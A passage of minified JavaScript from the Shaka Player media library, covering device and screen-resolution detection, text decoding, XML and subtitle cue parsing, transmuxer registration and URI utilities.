navigator.userAgentData&&navigator.userAgentData.platform?"windows"==navigator.userAgentData.platform.toLowerCase():!!navigator.platform&&navigator.platform.toLowerCase().includes("win32")}function it(){return navigator.userAgentData&&navigator.userAgentData.platform?"android"==navigator.userAgentData.platform.toLowerCase():ot("Android")}function rt(){return navigator.userAgentData&&navigator.userAgentData.platform?"fuchsia"==navigator.userAgentData.platform.toLowerCase():ot("Fuchsia")}function at(){return!!(Ke()||Xe()||qe()||Qe()||Ze()||$e()||et()||st()&&!Je())}function ot(e){return(navigator.userAgent||"").includes(e)}function st(){return(navigator.vendor||"").includes("Apple")}function ut(){return dt||(ct||(ct=new Ve((function(){dt=null}))),(dt=document.getElementsByTagName("video")[0]||document.getElementsByTagName("audio")[0])||(dt=document.createElement("video")),ct.aa(1),dt)}function lt(){var t,n,i,r,a,o,s,u,l,c,d,h,p,f;return L((function(g){switch(g.g){case 1:if(t={width:1/0,height:1/0},$e()){if(h=e.cast&&cast.__platform__&&cast.__platform__.canDisplayType,t.width=1280,t.height=720,T(g,14),!(p=h)){g.u(16);break}return w(g,cast.__platform__.canDisplayType('video/mp4; codecs="avc1.640028"; width=3840; height=2160'),17)}if(Ke()){t.width=1920,t.height=1080;try{webapis.systeminfo&&webapis.systeminfo.getMaxVideoResolution?(n=webapis.systeminfo.getMaxVideoResolution(),t.width=n.width,t.height=n.height):webapis.productinfo.is8KPanelSupported&&webapis.productinfo.is8KPanelSupported()?(t.width=7680,t.height=4320):webapis.productinfo.isUdPanelSupported&&webapis.productinfo.isUdPanelSupported()&&(t.width=3840,t.height=2160)}catch(e){X("Tizen: Error detecting screen size, default screen size 1920x1080.")}g.u(3);break}if(Xe()){try{i=JSON.parse(e.PalmSystem.deviceInfo),t.width=Math.max(1920,i.screenWidth),t.height=Math.max(1080,i.screenHeight)}catch(e){X("WebOS: Error detecting screen size, default screen size 1920x1080."),t.width=1920,t.height=1080}g.u(3);break}if(et()){if(r=null,e.Hisense_Get4KSupportState)try{r=e.Hisense_Get4KSupportState()}catch(e){}null==r&&(r=ot("UHD")),r?(t.width=3840,t.height=2160):(t.width=1920,t.height=1080),g.u(3);break}if(!Qe()&&!Ze()){a=void 0;try{a="undefined"!=typeof Windows?Windows:chrome.webview.hostObjects.sync.Windows}catch(e){}if(a){t.width=1920,t.height=1080;try{o=new a.Media.Protection.ProtectionCapabilities,s=a.Media.Protection.ProtectionCapabilityResult,u=null;do{u=o.isTypeSupported('video/mp4;codecs="hvc1,mp4a";features="decode-res-x=3840,decode-res-y=2160,decode-bitrate=20000,decode-fps=30,decode-bpc=10,display-res-x=3840,display-res-y=2160,display-bpc=8"',"com.microsoft.playready.recommendation")}while(u===s.maybe);u===s.probably&&(t.width=3840,t.height=2160)}catch(e){X("Xbox: Error detecting screen size, default screen size 1920x1080.")}}else qe()&&(t.width=1920,t.height=1080,X("Xbox: Error detecting screen size, default screen size 1920x1080."));g.u(3);break}return l=!1,T(g,8),w(g,e.msdk.device.getDisplayInfo(),10);case 10:c=g.h,l="4K"===c.resolution,A(g,9);break;case 8:return E(g),T(g,11),w(g,e.msdk.device.getDisplayInfoImmediate(),13);case 13:d=g.h,l="4K"===d.resolution,A(g,9);break;case 11:X("PlayStation: Failed to get the display info:",E(g));case 9:l?(t.width=3840,t.height=2160):(t.width=1920,t.height=1080),g.u(3);break;case 17:p=g.h;case 16:if(p){t.width=3840,t.height=2160,g.u(18);break}if(!(f=h)){g.u(19);break}return w(g,cast.__platform__.canDisplayType('video/mp4; codecs="avc1.640028"; width=1920; height=1080'),20);case 20:f=g.h;case 19:f&&(t.width=1920,t.height=1080);case 18:A(g,3);break;case 14:W("Failed to check canDisplayType:",E(g));case 3:return g.return(t)}}))}Be.prototype.aa=function(t){var n=this;this.stop();var i=!0,r=null;return this.g=function(){e.clearTimeout(r),i=!1},r=e.setTimeout((function(){i&&n.h()}),1e3*t),this},Be.prototype.stop=function(){this.g&&(this.g(),this.g=null)},Ve.prototype.Ib=function(){return this.stop(),this.h(),this},Ve.prototype.aa=function(e){var t=this;return this.stop(),this.g=new Be((function(){t.h()})).aa(e),this},Ve.prototype.Ga=function(e){var t=this;return this.stop(),this.g=new Be((function(){t.g.aa(e),t.h()})).aa(e),this},Ve.prototype.stop=function(){this.g&&(this.g.stop(),this.g=null)},B("shaka.util.Timer",Ve),Ve.prototype.stop=Ve.prototype.stop,Ve.prototype.tickEvery=Ve.prototype.Ga,Ve.prototype.tickAfter=Ve.prototype.aa,Ve.prototype.tickNow=Ve.prototype.Ib;var ct=null,dt=null;function ht(){}function pt(t){if(!t)return"";if(239==(t=ge(t))[0]&&187==t[1]&&191==t[2]&&(t=t.subarray(3)),e.TextDecoder&&!Qe())return(t=(new TextDecoder).decode(t)).includes("�")&&W('Decoded string contains an "unknown character" codepoint.  That probably means the UTF8 encoding was incorrect!'),t;for(var n="",i=0;i<t.length;++i){var r=65533;if(128&t[i]?t.length>=i+2&&192==(224&t[i])&&128==(192&t[i+1])?(r=(31&t[i])<<6|63&t[i+1],i+=1):t.length>=i+3&&224==(240&t[i])&&128==(192&t[i+1])&&128==(192&t[i+2])?(r=(15&t[i])<<12|(63&t[i+1])<<6|63&t[i+2],i+=2):t.length>=i+4&&240==(241&t[i])&&128==(192&t[i+1])&&128==(192&t[i+2])&&128==(192&t[i+3])&&(r=(7&t[i])<<18|(63&t[i+1])<<12|(63&t[i+2])<<6|63&t[i+3],i+=3):r=t[i],65535>=r)n+=String.fromCharCode(r);else{var a=1023&(r-=65536);n+=String.fromCharCode(55296+(r>>10)),n+=String.fromCharCode(56320+a)}}return n}function ft(e,t,n){if(!e)return"";if(!n&&0!=e.byteLength%2)throw new Le(2,2,2004);n=Math.floor(e.byteLength/2);var i=new Uint16Array(n);e=ve(e);for(var r=0;r<n;r++)i[r]=e.getUint16(2*r,t);return yt(i)}function gt(e){function t(e){return n.byteLength<=e||32<=n[e]&&126>=n[e]}if(!e)return"";var n=ge(e);if(239==n[0]&&187==n[1]&&191==n[2])return pt(n);if(254==n[0]&&255==n[1])return ft(n.subarray(2),!1);if(255==n[0]&&254==n[1])return ft(n.subarray(2),!0);if(0==n[0]&&0==n[2])return ft(e,!1);if(0==n[1]&&0==n[3])return ft(e,!0);if(t(0)&&t(1)&&t(2)&&t(3))return pt(e);throw new Le(2,2,2003)}function mt(t){if(e.TextEncoder&&!Qe()){var n=new TextEncoder;return fe(n.encode(t))}t=encodeURIComponent(t),t=unescape(t),n=new Uint8Array(t.length);for(var i=0;i<t.length;i++)n[i]=t[i].charCodeAt(0);return fe(n)}function vt(e,t){for(var n=new ArrayBuffer(2*e.length),i=new DataView(n),r=0;r<e.length;++r)i.setUint16(2*r,e.charCodeAt(r),t);return n}function yt(e){return wt.value()(e)}function bt(e){var t={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&apos;":"'","&nbsp;":" ","&lrm;":"‎","&rlm;":"‏"},n=/&(?:amp|lt|gt|quot|apos|nbsp|lrm|rlm|#[xX]?[0-9a-fA-F]+);/g,i=RegExp(n.source);return e&&i.test(e)?e.replace(n,(function(e){return"#"==e[1]?0<=(e="x"==e[2]||"X"==e[2]?parseInt(e.substring(3),16):parseInt(e.substring(2),10))&&1114111>=e?String.fromCodePoint(e):"":t[e]||"'"})):e||""}B("shaka.util.StringUtils",ht),ht.resetFromCharCode=function(){wt.g=void 0},ht.toUTF16=vt,ht.toUTF8=mt,ht.fromBytesAutoDetect=gt,ht.fromUTF16=ft,ht.fromUTF8=pt;var wt=new Re((function(){function e(e){try{var t=new Uint8Array(e);return 0<String.fromCharCode.apply(null,t).length}catch(e){return!1}}for(var t={jc:65536};0<t.jc;(t={jc:t.jc}).jc/=2)if(e(t.jc))return function(e){return function(t){for(var n="",i=0;i<t.length;i+=e.jc)n+=String.fromCharCode.apply(null,t.subarray(i,i+e.jc));return n}}(t);return null}));function St(e){this.h=e||"",this.g=0}function Tt(e){xt(e,/[ \t]+/gm)}function xt(e,t){return t.lastIndex=e.g,t=null==(t=t.exec(e.h))?null:{position:t.index,length:t[0].length,results:t},e.g==e.h.length||null==t||t.position!=e.g?null:(e.g+=t.length,t.results)}function At(e){return e.g==e.h.length?null:(e=xt(e,/[^ \t\n]*/gm))?e[0]:null}function Et(e){if(null==(e=xt(e,It)))return null;var t=Number(e[2]),n=Number(e[3]);return 59<t||59<n?null:(Number(e[6])||0)/1e3+n+60*t+3600*(Number(e[1])||0)}function kt(e){return e?Et(new St(e)):null}var It=/(?:(\d{1,}):)?(\d{2}):(\d{2})((\.(\d{1,3})))?/g;function Mt(e){var t=new WeakSet;return function e(n){switch(typeof n){case"undefined":case"boolean":case"number":case"string":case"symbol":case"function":return n;default:if(!n||ArrayBuffer.isView(n))return n;if(t.has(n))return null;var i=n.constructor==Array;if(n.constructor!=Object&&!i)return null;t.add(n);var r,a=i?[]:{};for(r in n)a[r]=e(n[r]);return i&&(a.length=n.length),a}}(e)}function _t(e){var t,n={};for(t in e)n[t]=e[t];return n}function Ct(e){if(Array.isArray(e)){for(var t=[],n=0;n<e.length;n++){var i=n.toString(),r=e[n];void 0!==r&&(r=Ct(r))&&t.push(i+":"+r)}e="["+t.join(",")+"]"}else if("function"==typeof e)e="";else if(e instanceof Object){for((n=Object.keys(e)).sort(),t=[],i=(n=l(n)).next();!i.done;i=n.next())r=i.value,i=JSON.stringify(r),void 0!==(r=e[r])&&(r=Ct(r))&&t.push(i+":"+r);e="{"+t.join(",")+"}"}else e=JSON.stringify(e);return e}function Pt(e,t){var n=void 0!==n&&n;return Lt(e=gt(e),t,n)}function Lt(e,t,n){return e=function(e,t){function n(){for(var t=i;-1==="\r\n\t>/= ".indexOf(e[i])&&e[i];)i++;return e.slice(t,i)}var i=0;return function r(a,o){o=void 0!==o&&o;for(var s=[];e[i];)if(60==e.charCodeAt(i)){if(47===e.charCodeAt(i+1)){o=i+2,i=e.indexOf(">",i);var u=(o=e.substring(o,i)).indexOf(a);if(-1==u){var l=a.indexOf(".");0<l&&(u=o.indexOf(a.substring(0,l)))}if(-1==u)throw a=e.substring(0,i).split("\n"),Error("Unexpected close tag\nLine: "+(a.length-1)+"\nColumn: "+(a[a.length-1].length+1)+"\nChar: "+e[i]);i+1&&(i+=1);break}if(33===e.charCodeAt(i+1)){if(45==e.charCodeAt(i+2)){for(;-1!==i&&(62!==e.charCodeAt(i)||45!=e.charCodeAt(i-1)||45!=e.charCodeAt(i-2)||-1==i);)i=e.indexOf(">",i+1);-1===i&&(i=e.length)}else if(91===e.charCodeAt(i+2)&&91===e.charCodeAt(i+8)&&"cdata"===e.substr(i+3,5).toLowerCase()){-1==(u=e.indexOf("]]>",i))?(s.push(e.substr(i+9)),i=e.length):(s.push(e.substring(i+9,u)),i=u+3);continue}i++;continue}e:{l=o,i++;var d=n(),h={};for(u=[];62!==e.charCodeAt(i)&&e[i];){var p=e.charCodeAt(i);if(64<p&&91>p||96<p&&123>p){p=n();for(var f=e.charCodeAt(i);f&&39!==f&&34!==f&&!(64<f&&91>f||96<f&&123>f)&&62!==f;)i++,f=e.charCodeAt(i);var g=i+1;if(i=e.indexOf(e[i],g),g=e.slice(g,i),39===f||34===f){if(-1===i){if(l={tagName:d,attributes:h,children:u,parent:null},t)for(d=0;d<u.length;d++)"string"!=typeof u[d]&&(u[d].parent=l);u=l;break e}}else g=null,i--;if(p.startsWith("xmlns:")){f=g;var m=p.split(":")[1];un.set(f,m),ln.set(m,f)}"tt"===d&&"xml:space"===p&&"preserve"===g&&(l=!0),h[p]=g}i++}for(47!==e.charCodeAt(i-1)?(i++,u=r(d,l)):i++,l={tagName:d,attributes:h,children:u,parent:null},d=u.length,h=0;h<d;h++)"string"!=typeof(p=u[h])?t&&(p.parent=l):h==d-1&&"\n"==p&&u.pop();u=l}if(s.push(u),"string"==typeof u)break;"?"===u.tagName[0]&&u.children&&(s.push.apply(s,c(u.children)),u.children=[])}else u=i,-2==(i=e.indexOf("<",i)-1)&&(i=e.length),u=e.slice(u,i+1),o?0<u.length&&s.push(u):(s.length&&1==u.length&&"\n"==u[0]||0<u.trim().length)&&s.push(u),i++;return s}("")}(e,void 0!==n&&n),!t&&e.length?e[0]:(e=e.find((function(e){return t.split(",").includes(e.tagName)})))?e:null}function Dt(e){return un.has(e)?un.get(e):""}function Rt(e){return"string"==typeof e}function Nt(e){var t=[];if(!e.children)return[];for(var n=(e=l(e.children)).next();!n.done;n=e.next())"string"!=typeof(n=n.value)&&t.push(n);return t}function Ut(e,t){var n=[];if(!e.children)return[];for(var i=(e=l(e.children)).next();!i.done;i=e.next())(i=i.value).tagName===t&&n.push(i);return n}function Ot(e){return"string"==typeof e?bt(e):""===(e=e.children.reduce((function(e,t){return"string"==typeof t?e+t:e}),""))?null:bt(e)}function jt(e){return Array.from(e.children).every((function(e){return"string"==typeof e}))?((e=Ot(e))&&(e=e.trim()),e):null}function Ft(e,t,n){if(n=void 0===n?[]:n,e.tagName===t&&n.push(e),e.children)for(var i=(e=l(e.children)).next();!i.done;i=e.next())Ft(i.value,t,n);return n}function Bt(e,t){return 1!=(e=Ut(e,t)).length?null:e[0]}function Vt(e,t,n){return 1!=(e=zt(e,t,n)).length?null:e[0]}function Ht(e,t,n,i){i=void 0===i?null:i;var r=null;return null!=(e=e.attributes[t])&&(r=n(e)),null==r?i:r}function Gt(e,t,n){return t=Dt(t),e.attributes[t+":"+n]||null}function zt(e,t,n){var i=Dt(t);if(t=[],e.children)for(n=i?i+":"+n:n,i=(e=l(e.children)).next();!i.done;i=e.next())(i=i.value)&&i.tagName===n&&t.push(i);return t}function qt(e,t,n){for(var i=(t=l(t)).next();!i.done;i=t.next())if(i=Gt(e,i.value,n))return i;return null}function Kt(e){return e?(/^\d+-\d+-\d+T\d+:\d+:\d+(\.\d+)?$/.test(e)&&(e+="Z"),e=Date.parse(e),isNaN(e)?null:e/1e3):null}function Wt(e){return e&&(e=RegExp("^P(?:([0-9]*)Y)?(?:([0-9]*)M)?(?:([0-9]*)D)?(?:T(?:([0-9]*)H)?(?:([0-9]*)M)?(?:([0-9.]*)S)?)?$","i").exec(e))?(e=31536e3*Number(e[1]||null)+2592e3*Number(e[2]||null)+86400*Number(e[3]||null)+3600*Number(e[4]||null)+60*Number(e[5]||null)+Number(e[6]||null),isFinite(e)?e:null):null}function Xt(e){var t=/([0-9]+)-([0-9]+)/.exec(e);return t?(e=Number(t[1]),isFinite(e)?(t=Number(t[2]),isFinite(t)?{start:e,end:t}:null):null):null}function $t(e){return 0==(e=Number(e))%1?e:null}function Yt(e){return 0==(e=Number(e))%1&&0<e?e:null}function Jt(e){return 0==(e=Number(e))%1&&0<=e?e:null}function Zt(e){return e=Number(e),isNaN(e)?null:e}function Qt(e){return!!e&&"true"===e.toLowerCase()}function en(e){var t,n=(t=e.match(/^(\d+)\/(\d+)$/))?Number(t[1])/Number(t[2]):Number(e);return isNaN(n)?null:n}function tn(e){for(var t=[],n=(e=l(e=bt(e).split(/\/+(?=(?:[^'"]*['"][^'"]*['"])*[^'"]*$)/))).next();!n.done;n=e.next()){var i=(n=n.value).match(/^([\w]+)/);if(i){var r=n.match(/(@id='(.*?)')/),a=n.match(/(@t='(\d+)')/),o=n.match(/(@n='(\d+)')/),s=n.match(/\[(\d+)\]/);t.push({name:i[0],id:r?r[0].match(/'(.*?)'/)[0].replace(/'/gm,""):null,t:a?Number(a[0].match(/'(.*?)'/)[0].replace(/'/gm,"")):null,n:o?Number(o[0].match(/'(.*?)'/)[0].replace(/'/gm,"")):null,position:s?Number(s[1])-1:null,Yb:n.split("/@")[1]||null})}else n.startsWith("@")&&t.length&&(t[t.length-1].Yb=n.slice(1))}return t}function nn(e,t){var n=tn(t.attributes.sel||"");if(n.length){var i=n[n.length-1],r=t.attributes.pos||null;null==(n=i.position)&&(null!==i.t&&(n=rn(e,"t",i.t)),null!==i.n&&(n=rn(e,"n",i.n))),null===n?n="prepend"===r?0:e.length:"prepend"===r?--n:"after"===r&&++n,r=t.tagName,(i=i.Yb)&&e[n]?an(e[n],r,i,jt(t)||""):("remove"!==r&&"replace"!==r||e.splice(n,1),"add"!==r&&"replace"!==r||e.splice.apply(e,[n,0].concat(c(t.children))))}}function rn(e,t,n){for(var i=0,r=(e=l(e)).next();!r.done;r=e.next()){if(Number(r.value.attributes[t])===n)return i;i++}return null}function an(e,t,n,i){"remove"===t?delete e.attributes[n]:"add"!==t&&"replace"!==t||(e.attributes[n]=i)}function on(e){var t="",n=e.tagName.split(":");for(var i in 0<n.length&&(t=n[0],t=ln.has(t)?ln.get(t):""),t=document.createElementNS(t,e.tagName),e.attributes)t.setAttribute(i,e.attributes[i]);for(i=(e=l(e.children)).next();!i.done;i=e.next())n=void 0,n="string"==typeof(i=i.value)?new Text(i):on(i),t.appendChild(n);return t}function sn(e){if(!e)return null;for(var t={tagName:e.tagName,attributes:_t(e.attributes),children:[],parent:null},n=(e=l(e.children)).next();!n.done;n=e.next())"string"==typeof(n=n.value)||((n=sn(n)).parent=t),t.children.push(n);return t}var un=new Map,ln=new Map;function cn(e,t,n){this.startTime=e,this.endTime=t,this.payload=n,this.region=new Ee,this.position=null,this.positionAlign=vn,this.size=0,this.textAlign=yn,this.direction=Tn,this.writingMode=xn,this.lineInterpretation=An,this.line=null,this.lineHeight="",this.lineAlign=En,this.displayAlign=wn,this.fontSize=this.border=this.backgroundImage=this.backgroundColor=this.color="",this.fontWeight=_n,this.fontStyle=Pn,this.linePadding=this.letterSpacing=this.fontFamily="",this.opacity=1,this.textCombineUpright="",this.textDecoration=[],this.textStrokeWidth=this.textStrokeColor=this.textShadow="",this.wrapLine=!0,this.id="",this.nestedCues=[],this.lineBreak=this.isContainer=!1,this.rubyTag=null,this.cellResolution={nc:32,rows:15}}function dn(e,t){return(e=new cn(e,t,"")).lineBreak=!0,e}function hn(e,t){if(e.payload!=t.payload||!(.001>Math.abs(e.startTime-t.startTime)&&.001>Math.abs(e.endTime-t.endTime)))return!1;for(var n in e)if("startTime"!=n&&"endTime"!=n&&"payload"!=n)if("nestedCues"==n){if(!Pe(e.nestedCues,t.nestedCues,hn))return!1}else if("region"==n||"cellResolution"==n){for(var i in e[n])if(e[n][i]!=t[n][i])return!1}else if(Array.isArray(e[n])){if(!Pe(e[n],t[n]))return!1}else if(e[n]!=t[n])return!1;return!0}function pn(e,t){t=void 0===t?new Map:t;var n=e.payload;if(n.includes("<")){0===t.size&&fn(t);var i=n;n=[];for(var r=-1,a=0;a<i.length;a++)"<"===i[a]?r=a+1:">"===i[a]&&0<r&&((r=i.substr(r,a-r)).match(Nn)&&n.push(r),r=-1);for(a=(n=l(n)).next();!a.done;a=n.next())a=a.value,i=i.replace("<"+a+">",'<div time="'+a+'">'),i+="</div>";e:{a=i,r=[];var o=-1;n="",i=!1;for(var s=0;s<a.length;s++)if("/"===a[s]){var u=a.indexOf(">",s);if(-1===u){n=a;break e}if((u=a.substring(s+1,u))&&"v"==u){i=!0;var c=null;if(r.length&&(c=r[r.length-1]),c){if(c===u)n+="/"+u+">";else{if(!c.startsWith("v")){n+=a[s];continue}n+="/"+c+">"}s+=u.length+1}else n+=a[s]}else n+=a[s]}else"<"===a[s]?"v"!=a[o=s+1]&&(o=-1):">"===a[s]&&0<o&&(r.push(a.substr(o,s-o)),o=-1),n+=a[s];for(r=(a=l(r)).next();!r.done;r=a.next())o=(r=r.value).replace(" ",".voice-"),n=(n=n.replace("<"+r+">","<"+o+">")).replace("</"+r+">","</"+o+">"),i||(n+="</"+o+">")}n=function(e){var t={"< ":""," >":" &gt;"},n=/(< +>|<\s|\s>)/g,i=RegExp(n.source);return e&&i.test(e)?e.replace(n,(function(e){return t[e]||""})):e||""}(n),e.payload="";try{var d=Lt("<span>"+n+"</span>","span")}catch(e){}if(d)if(1!=(d=d.children).length||d[0].tagName)for(n=(d=l(d)).next();!n.done;n=d.next())gn(n.value,e,t);else e.payload=bt(n);else e.payload=bt(n)}else e.payload=bt(n)}function fn(e){for(var t=l(Object.entries(In)),n=t.next();!n.done;n=t.next()){var i=l(n.value);n=i.next().value,i=i.next().value;var r=new cn(0,0,"");r.color=i,e.set("."+n,r)}for(n=(t=l(Object.entries(Mn))).next();!n.done;n=t.next())n=(i=l(n.value)).next().value,i=i.next().value,(r=new cn(0,0,"")).backgroundColor=i,e.set("."+n,r)}function gn(e,t,n){var i=t.clone();if(i.nestedCues=[],i.payload="",i.rubyTag="",i.line=null,i.region=new Ee,i.position=null,i.size=0,i.textAlign=yn,e.tagName)for(var r=l(e.tagName.split(/(?=[ .])+/g)),a=r.next();!a.done;a=r.next()){var o=a=a.value;if(o.startsWith(".voice-")){var s=o.split("-").pop();o='v[voice="'+s+'"]',n.has(o)||(o="v[voice="+s+"]")}switch(n.has(o)&&(s=i,o=n.get(o))&&(s.backgroundColor=mn(o.backgroundColor,s.backgroundColor),s.color=mn(o.color,s.color),s.fontFamily=mn(o.fontFamily,s.fontFamily),s.fontSize=mn(o.fontSize,s.fontSize),s.textShadow=mn(o.textShadow,s.textShadow),s.fontWeight=o.fontWeight,s.fontStyle=o.fontStyle,s.opacity=o.opacity,s.rubyTag=o.rubyTag,s.textCombineUpright=o.textCombineUpright,s.wrapLine=o.wrapLine),a){case"br":return i=dn(i.startTime,i.endTime),void t.nestedCues.push(i);case"b":i.fontWeight=Cn;break;case"i":i.fontStyle=Ln;break;case"u":i.textDecoration.push(Rn);break;case"font":(a=e.attributes.color)&&(i.color=a);break;case"div":if(!(a=e.attributes.time))break;(a=kt(a))&&(i.startTime=a);break;case"ruby":case"rp":case"rt":i.rubyTag=a}}if(r=e.children,Rt(e)||1==r.length&&Rt(r[0]))for(n=Ot(e).split("\n"),e=!0,r=(n=l(n)).next();!r.done;r=n.next())r=r.value,e||(e=dn(i.startTime,i.endTime),t.nestedCues.push(e)),0<r.length&&((e=i.clone()).payload=bt(r),t.nestedCues.push(e)),e=!1;else for(t.nestedCues.push(i),e=(t=l(r)).next();!e.done;e=t.next())gn(e.value,i,n)}function mn(e,t){return e&&0<e.length?e:t}cn.prototype.clone=function(){var e,t=new cn(0,0,"");for(e in this)t[e]=this[e],t[e]&&t[e].constructor==Array&&(t[e]=t[e].slice());return t},B("shaka.text.Cue",cn),cn.parseCuePayload=pn,cn.equal=hn,cn.prototype.clone=cn.prototype.clone;var vn="auto";cn.positionAlign={LEFT:"line-left",RIGHT:"line-right",CENTER:"center",AUTO:vn};var yn="center",bn={LEFT:"left",RIGHT:"right",CENTER:yn,START:"start",END:"end"};cn.textAlign=bn;var wn="after",Sn={BEFORE:"before",CENTER:"center",AFTER:wn};cn.displayAlign=Sn;var Tn="ltr";cn.direction={HORIZONTAL_LEFT_TO_RIGHT:Tn,HORIZONTAL_RIGHT_TO_LEFT:"rtl"};var xn="horizontal-tb";cn.writingMode={HORIZONTAL_TOP_TO_BOTTOM:xn,VERTICAL_LEFT_TO_RIGHT:"vertical-lr",VERTICAL_RIGHT_TO_LEFT:"vertical-rl"};var An=0;cn.lineInterpretation={LINE_NUMBER:An,PERCENTAGE:1};var En="start",kn={CENTER:"center",START:En,END:"end"};cn.lineAlign=kn;var In={white:"white",lime:"lime",cyan:"cyan",red:"red",yellow:"yellow",magenta:"magenta",blue:"blue",black:"black"};cn.defaultTextColor=In;var Mn={bg_white:"white",bg_lime:"lime",bg_cyan:"cyan",bg_red:"red",bg_yellow:"yellow",bg_magenta:"magenta",bg_blue:"blue",bg_black:"black"};cn.defaultTextBackgroundColor=Mn;var _n=400,Cn=700;cn.fontWeight={NORMAL:_n,BOLD:Cn};var Pn="normal",Ln="italic",Dn={NORMAL:Pn,ITALIC:Ln,OBLIQUE:"oblique"};cn.fontStyle=Dn;var Rn="underline";cn.textDecoration={UNDERLINE:Rn,LINE_THROUGH:"lineThrough",OVERLINE:"overline"};var Nn=/(?:(\d{1,}):)?(\d{2}):(\d{2})\.(\d{2,3})/g;function Un(){}function On(e,t,n){Fn.set(e.toLowerCase().split(";")[0]+"-"+n,{priority:n,oe:t})}function jn(e,t){for(var n=e.toLowerCase().split(";")[0],i=l([Gn,Hn,Vn,Bn]),r=i.next();!r.done;r=i.next())if(r=Fn.get(n+"-"+r.value)){var a=r.oe(),o=a.isSupported(e,t);if(a.destroy(),o)return r.oe}return null}Un.prototype.destroy=function(){},B("shaka.transmuxer.TransmuxerEngine",Un),Un.findTransmuxer=jn,Un.unregisterTransmuxer=function(e,t){Fn.delete(e.toLowerCase().split(";")[0]+"-"+t)},Un.registerTransmuxer=On,Un.prototype.destroy=Un.prototype.destroy;var Fn=new Map,Bn=1,Vn=2,Hn=3,Gn=4;Un.PluginPriority={FALLBACK:Bn,PREFERRED_SECONDARY:Vn,PREFERRED:Hn,APPLICATION:Gn};var zn=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^/?#]*)@)?([^/#?]*?)(?::([0-9]+))?(?=[/#?]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#(.*))?$");function qn(e){var t;e instanceof qn?(Kn(this,e.Hb),this.Dc=e.Dc,Wn(this,e.vb),Xn(this,e.Xc),this.Za=e.Za,$n(this,e.g.clone()),this.oc=e.oc):e&&(t=String(e).match(zn))?(Kn(this,t[1]||"",!0),this.Dc=Yn(t[2]||""),Wn(this,t[3]||"",!0),Xn(this,t[4]),this.Za=Yn(t[5]||"",!0),$n(this,t[6]||"",!0),this.oc=Yn(t[7]||"")):this.g=new ri(null)}function Kn(e,t,n){e.Hb=n?Yn(t,!0):t,e.Hb&&(e.Hb=e.Hb.replace(/:$/,""))}function Wn(e,t,n){e.vb=n?Yn(t,!0):t}function Xn(e,t){if(t){if(t=Number(t),isNaN(t)||0>t)throw Error("Bad port number "+t);e.Xc=t}else e.Xc=null}function $n(e,t,n){t instanceof ri?e.g=t:(n||(t=Jn(t,ni)),e.g=new ri(t))}function Yn(e,t){return e?t?decodeURI(e):decodeURIComponent(e):""}function Jn(e,t,n){return null!=e?(e=encodeURI(e).replace(t,Zn),n&&(e=e.replace(/%25([0-9a-fA-F]{2})/g,"%$1")),e):null}function Zn(e){return"%"+((e=e.charCodeAt(0))>>4&15).toString(16)+(15&e).toString(16)}(i=qn.prototype).Hb="",i.Dc="",i.vb="",i.Xc=null,i.Za="",i.oc="",i.toString=function(){var e=[],t=this.Hb;if(t&&e.push(Jn(t,Qn,!0),":"),t=this.vb){e.push("//");var n=this.Dc;n&&e.push(Jn(n,Qn,!0),"@"),e.push(encodeURIComponent(t).replace(/%25([0-9a-fA-F]{2})/g,"%$1")),null!=(t=this.Xc)&&e.push(":",String(t))}return(t=this.Za)&&(this.vb&&"/"!=t.charAt(0)&&e.push("/"),e.push(Jn(t,"/"==t.charAt(0)?ti:ei,!0))),(t=this.g.toString())&&e.push("?",t),(t=this.oc)&&e.push("#",Jn(t,ii)),e.join("")},i.resolve=function(e){var t=this.clone();"data"===t.Hb&&(t=new qn);var n=!!e.Hb;n?Kn(t,e.Hb):n=!!e.Dc,n?t.Dc=e.Dc:n=!!e.vb,n?Wn(t,e.vb):n=null!=e.Xc;var i=e.Za;if(n)Xn(t,e.Xc);else if(n=!!e.Za){if("/"!=i.charAt(0))if(this.vb&&!this.Za)i="/"+i;else{var r=t.Za.lastIndexOf("/");-1!=r&&(i=t.Za.substr(0,r+1)+i)}if(".."==i||"."==i)i="";else if(-1!=i.indexOf("./")||-1!=i.indexOf("/.")){r=0==i.lastIndexOf("/",0),i=i.split("/");for(var a=[],o=0;o<i.length;){var s=i[o++];"."==s?r&&o==i.length&&a.push(""):".."==s?((1<a.length||1==a.length&&""!=a[0])&&a.pop(),r&&o==i.length&&a.push("")):(a.push(s),r=!0)}i=a.join("/")}}return n?t.Za=i:n=""!==e.g.toString(),n?$n(t,e.g.clone()):n=!!e.oc,n&&(t.oc=e.oc),t},i.clone=function(){return new qn(this)};var Qn=/[#\/\?@]/g,ei=/[#\?:]/g,ti=/[#\?]/g,ni=/[#\?@]/g,ii=/#/g;function ri(e){this.g=e||null}function ai(e){if(!e.Sa&&(e.Sa=new Map,e.hd=0,e.g))for(var t=e.g.split("&"),n=0;n<t.length;n++){var i=t[n].indexOf("="),r=null;if(0<=i){var a=t[n].substring(0,i);r=t[n].substring(i+1)}else a=t[n];a=decodeURIComponent(a.replace(/\+/g," ")),r=r||"",e.add(a,decodeURIComponent(r.replace(/\+/g," ")))}}function oi(e){return ai(e),e.hd}function si(){}function ui(e){return e=yt(ge(e)),btoa(e)}function li(e,t){return t=null==t||t,e=ui(e).replace(/\+/g,"-").replace(/\//g,"_"),t?e:e.replace(/[=]*$/,"")}function ci(t){t=e.atob(t.replace(/-/g,"+").replace(/_/g,"/"));for(var n=new Uint8Array(t.length),i=0;i<t.length;++i)n[i]=t.charCodeAt(i);return n}function di(t){for(var n=t.length/2,i=new Uint8Array(n),r=0;r<n;r++)i[r]=e.parseInt(t.substr(2*r,2),16);return i}function hi(e){var t=ge(e);e="";for(var n=(t=l(t)).next();!n.done;n=t.next())1==(n=(n=n.value).toString(16)).length&&(n="0"+n),e+=n;return e}function pi(){for(var e=D.apply(0,arguments),t=0,n=0;n<e.length;++n)t+=e[n].byteLength;t=new Uint8Array(t);for(var i=n=0;i<e.length;++i){var r=e[i];ArrayBuffer.isView(r)&&1===r.BYTES_PER_ELEMENT?t.set(r,n):t.set(ge(r),n),n+=r.byteLength}return t}function fi(e,t,n){if(n=void 0===n?"":n,0==t.length)return e;if(1==e.length&&1==t.length){var i=new qn(e[0]);return t=new qn(t[0]),t=i.resolve(t),n&&$n(t,n),[t.toString()]}t=t.map((function(e){return new qn(e)})),i=[];for(var r=(e=l(e)).next();!r.done;r=e.next()){r=new qn(r.value);for(var 